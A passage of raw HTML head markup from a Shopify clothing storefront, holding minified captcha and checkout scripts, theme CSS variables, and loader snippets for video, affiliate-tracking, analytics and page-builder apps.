r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//crescentt.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//crescentt.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://crescentt.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://crescentt.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//crescentt.com/cdn/shop/t/70/compiled_assets/scripts.js?v=17504"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Fahkwang;
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_n3.3e8ed820b2fcf244e006026b9f73098ae08449df.woff2") format("woff2"),
       url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_n3.0e8c02f67c1c110525705e7eb001af5ea940fce1.woff") format("woff");
}

        @font-face {
  font-family: Fahkwang;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_n7.c3f5c38d02aaa59c2e2cde1f41cc99084a24c536.woff2") format("woff2"),
       url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_n7.634c65be754aa04f46b7669096f3214955dc7a7a.woff") format("woff");
}

        @font-face {
  font-family: Fahkwang;
  font-weight: 300;
  font-style: italic;
  font-display: swap;
  src: url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_i3.963ef38ba80d0fef676810fb86683826c52d11fd.woff2") format("woff2"),
       url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_i3.ea59a90e133912e52ec171423b0387d5bf597396.woff") format("woff");
}

        @font-face {
  font-family: Fahkwang;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_i7.376d78ad282ed7751e3962d3b9a10b99f4f32430.woff2") format("woff2"),
       url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_i7.a9780f177ad50805c920f44193793c90ffb07370.woff") format("woff");
}


        :root {
          --font-body-family: Fahkwang, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 300;
          --font-body-weight-bold: 600;
        }
      
      
      
        @font-face {
  font-family: Fahkwang;
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_n3.3e8ed820b2fcf244e006026b9f73098ae08449df.woff2") format("woff2"),
       url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_n3.0e8c02f67c1c110525705e7eb001af5ea940fce1.woff") format("woff");
}

        :root {
          --font-heading-family: Fahkwang, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 300;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.15;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 176, 176, 176;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 0, 0;
        --color-base-accent-1: 34, 34, 34;
        --color-base-accent-2: 229, 196, 129;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: linear-gradient(180deg, rgba(247, 192, 218, 1), rgba(255, 255, 255, 1) 100%);
        --gradient-base-accent-1: #222222;
        --gradient-base-accent-2: #e5c481;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.0;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 0px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 4px;
        --text-boxes-shadow-blur-radius: 5px;

        --buttons-radius: 26px;
        --buttons-radius-outset: 28px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.0;
        --pickers-radius: 10px;
        --pickers-small-radius: 4.0px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-text);
        --pickers-border-opacity: 0.15;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 11px;
        --pickers-hover-overlay-opacity: 0.0;
        --pickers-hover-border-opacity: 0.15;

        --quantity-overlay-opacity: 0.0;
        --quantity-radius: 10px;
        --quantity-small-radius: 4.0px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-text);
        --quantity-border-opacity: 0.15;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 11px;
        --quantity-hover-overlay-opacity: 0.0;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//crescentt.com/cdn/shop/t/70/assets/base.css?v=4175403263396053961762402585" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//crescentt.com/cdn/fonts/fahkwang/fahkwang_n3.3e8ed820b2fcf244e006026b9f73098ae08449df.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//crescentt.com/cdn/fonts/fahkwang/fahkwang_n3.3e8ed820b2fcf244e006026b9f73098ae08449df.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//crescentt.com/cdn/shop/t/70/assets/component-predictive-search.css?v=76514217051199997821762402585"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  

<!--Gem_Page_Header_Script-->
    


<!--End_Gem_Page_Header_Script-->
<!-- BEGIN app block: shopify://apps/tolstoy-shoppable-video-quiz/blocks/widget-block/06fa8282-42ff-403e-b67c-1936776aed11 -->




                























<script
  type="module"
  async
  src="https://widget.gotolstoy.com/we/widget.js"
  data-shop=crescentt.myshopify.com
  data-app-key=9f302c5b-fcb7-4536-b3c5-d53ac703815c
  data-should-use-cache=true
  data-cache-version=19950ab403a
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=""
  data-template-name="collection.bamboopjs-collection"
  data-ot-ignore
>
</script>
<script
  type="text/javascript"
  nomodule
  async
  src="https://widget.gotolstoy.com/widget/widget.js"
  data-shop=crescentt.myshopify.com
  data-app-key=9f302c5b-fcb7-4536-b3c5-d53ac703815c
  data-should-use-cache=true
  data-cache-version=19950ab403a
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=""
  data-collection-id=267773149289
  data-template-name="collection.bamboopjs-collection"
  data-ot-ignore
></script>
<script
  type="module"
  async
  src="https://play.gotolstoy.com/widget-v2/widget.js"
  id="tolstoy-widget-script"
  data-shop=crescentt.myshopify.com
  data-app-key=9f302c5b-fcb7-4536-b3c5-d53ac703815c
  data-should-use-cache=true
  data-cache-version=19950ab403a
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=""
  data-collection-id=267773149289
  data-shop-assistant-enabled="false"
  data-search-bar-widget-enabled="false"
  data-template-name="collection.bamboopjs-collection"
  data-customer-id=""
  data-ot-ignore
></script>
<script>
  window.tolstoyCurrencySymbol = '€';
  window.tolstoyMoneyFormat = '€{{amount_with_comma_separator}}';
</script>
<script>
  window.tolstoyDebug = {
    enable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: 'true' } })
      })
      .then(response => response.json())
      .then(() => window.location.reload());
    },
    disable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: null } })
      })
      .then(response => response.json())
      .then(() => window.location.reload())
    },
    status: async () => {
      const response = await fetch('/cart.js');
      const json = await response.json();
      console.log(json.attributes);
    }
  }
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/impact-com/blocks/consent_mode/adac1a7f-d17f-4936-8a12-45628cdd8add --><script id="consent_script" defer>
  window.Shopify.loadFeatures(
    [
      {
        name: 'consent-tracking-api',
        version: '0.1',
      },
    ],
    error => {
      if (error) {
        // Rescue error
      }

      document.addEventListener("visitorConsentCollected", (event) => {
        // Do nothing
      });
    },
  );
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/impact-com/blocks/utt/adac1a7f-d17f-4936-8a12-45628cdd8add -->

<script id="advocate_jwt_script" defer>
  (function() {
    if (window.advocateScriptInitialized) {
      console.log("Advocate script already loaded, skipping...");
      return;
    }

    window.advocateScriptInitialized = true;

    async function fetchJWT(shopUrl, customerId) {
      try {
        const response = await fetch(`https://saasler-impact.herokuapp.com/api/v1/advocate_widget_jwt?customer_id=${customerId}&shop_url=${shopUrl}`);

        const data = await response.json();

        window.impactToken = data.jwt;
      } catch (error) {
        console.error("Error fetching data: ", error);
      }
    }

    const shopUrl = Shopify.shop;
    const customerId = __st.cid;

    fetchJWT(shopUrl, customerId).then(() => {
      const uttUrl = "https://utt.impactcdn.com/A5958807-cd7a-4531-8c2d-dedd77dd5fc71.js";

      (function(a,b,c,d,e,f,g){e['ire_o']=c;e[c]=e[c]||function(){(e[c].a=e[c].a||[]).push(arguments)};f=d.createElement(b);g=d.getElementsByTagName(b)[0];f.async=1;f.src=a;g.parentNode.insertBefore(f,g);})(`${uttUrl}`,'script','ire',document,window); ire('identify');
    });
  })();
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->
<script type="text/javascript">
  (function (c, l, a, r, i, t, y) {
    c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments); };
    t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i + "?ref=shopify";
    y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);

    c.Shopify.loadFeatures([{ name: "consent-tracking-api", version: "0.1" }], error => {
      if (error) {
        console.error("Error loading Shopify features:", error);
        return;
      }

      c[a]('consentv2', {
        ad_Storage: c.Shopify.customerPrivacy.marketingAllowed() ? "granted" : "denied",
        analytics_Storage: c.Shopify.customerPrivacy.analyticsProcessingAllowed() ? "granted" : "denied",
      });
    });

    l.addEventListener("visitorConsentCollected", function (e) {
      c[a]('consentv2', {
        ad_Storage: e.detail.marketingAllowed ? "granted" : "denied",
        analytics_Storage: e.detail.analyticsAllowed ? "granted" : "denied",
      });
    });
  })(window, document, "clarity", "script", "tfwxdi9w5o");
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "bamboopjs-collection",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1768919610000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: false}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": false
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
